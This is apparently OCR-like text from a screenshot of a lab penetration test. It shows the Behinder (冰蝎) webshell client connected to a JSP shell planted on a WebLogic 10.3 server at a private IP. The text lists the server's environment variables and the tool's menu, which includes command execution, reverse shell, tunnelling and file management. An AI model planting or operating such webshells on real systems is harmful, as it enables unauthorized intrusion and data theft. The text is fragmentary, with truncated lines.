 sole.portal?_nfpb=true&_pageLabel=WebAppApplicationOverviewPage&WebAppApplicationOverviewPortlethandle=com.bea.console.handles.AppDeployment
http://192.168.8.131:7001/shell/shell.jsp
URL: http://192.168.8.131:7001/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
CLUSTER_PROPERTIES=-Dweblogic.management.discover=true
JAVA_HOME=/root/jdk/jdk1.6.0_45
JAVA16_HOME=/root/jdk/jdk1.6.0_45
JAVA_PROPERTIES=-Dplatform.home=/root/Oracle/Middleware/wlserver_10.3 -Dwls.home=/root/Oracle/Middleware/wlserver_10.3/server -
Dweblogic.home=/root/Oracle/Middleware/wlserver_10.3/server -Dweblogic.management.discover=true
JAVA_VM=-client
SERVER_NAME=AdminServer
PATHSEP=:
HOSTNAME=6df6208a24ad
ANT_CONTRIB=/root/Oracle/Middleware/modules/net.sf.antcontrib_1.1.0.0_1-0b2
PWD=/root/Oracle/Middleware/user_projects/domains/base_domain
DERBY_OPTS=-Dderby.system.home=/root/Oracle/Middleware/wlserver_10.3/common/derby/demo/databases
WEBLOGIC_CLASSPATH=/root/Oracle/Middleware/patch_wls1036/profiles/default/sys_manifest_classpath/weblogic_patch.jar:/root/jdk/jdk1.6.0_45
all.jar:/root/Oracle/Middleware/modules/net.sf.antcontrib_1.1.0.0_1-0b2/lib/ant-contrib.jar
PRODUCTION_MODE=
FMWLAUNCH_CLASSPATH=/root/Oracle/Middleware/utils/config/10.3/config-launch.jar
WLS_MEM_ARGS_32BIT=-Xms256m -Xmx512m
WLS1036_PATCH_EXT_DIR=/root/Oracle/Middleware/patch_wls1036/profiles/default/sysext_manifest_classpath
LONG_DOMAIN_HOME=/root/Oracle/Middleware/user_projects/domains/base_domain
DERBY_CLASSPATH=:/root/Oracle/Middleware/wlserver_10.3/common/derby/lib/derbynet.jar:/root/Oracle/Middleware/wlserver_10.3/common/derb
MEM_DEV_ARGS=-XX:CompileThreshold=8000 -XX:PermSize=128m
NLSPATH=/usr/dt/lib/nls/msg/%L/%N.cat
CLASSPATHSEP=:
MODULES_DIR=/root/Oracle/Middleware/modules
JAVA_DEBUG=
MEM_ARGS=-Xms256m -Xmx512m -XX:CompileThreshold=8000 -XX:PermSize=128m -XX:MaxPermSize=256m
ARDIR=/root/Oracle/Middleware/wlserver_10.3/server/lib
WEBLOGIC_EXTENSION_DIRS=/root/Oracle/Middleware/patch_wls1036/profiles/default/sysext_manifest_classpath
PATH=/root/Oracle/Middleware/wlserver_10.3/server/bin:/root/Oracle/Middleware/modules/org.apache.ant_1.7.1/bin:/root/jdk/jdk1.6.0_45/jre/bin:/root
DERBY_TOOLS=/root/Oracle/Middleware/wlserver_10.3/common/derby/lib/derbytools.jar
PATCH_CLASSPATH=/root/Oracle/Middleware/patch_wls1036/profiles/default/sys_manifest_classpath/weblogic_patch.jar
COHERENCE_HOME=
CONFIG_JVM_ARGS=-Djava.security.egd=file:/dev/./urandom
verboseLoggingFlag=false
DOMAIN_HOME=/root/Oracle/Middleware/user_projects/domains/base_domain
发现新版本：Behinder v4.1【t00ls专版】，点击下载 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond